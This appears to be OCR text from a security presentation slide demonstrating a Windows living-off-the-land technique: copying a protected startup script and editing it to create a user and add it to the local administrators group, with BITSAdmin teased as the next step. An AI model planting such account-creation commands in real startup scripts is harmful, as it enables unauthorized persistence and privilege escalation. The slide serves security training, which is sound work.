 DRAGOS
Trying It Anyway...
We confirm that the operator
account does not have permissions to
edit the startup script
*dragos - Notepad
File Edit Format View Help
@ECHO OFF
ECHO This is a startup script demo for living off the land
test
PAUSE
Notepad
C:\scripts\dragos.bat
You do not have permission to open this file. See the owner
of the file or an administrator to obtain permission.
OK
But we can copy it , save it, and edit on
the desktop ☺
PS C:\Users\operator\Desktop> type dragos.bat
@ECHO OFF
ECHO This is a startup script demo for living off the land
net user /add dragos dragos2021!
net localgroup administrators dragos /add
PAUSE
PS C:\Users\operator\Desktop>
Enter BITSAdmin...
DRAGOS
14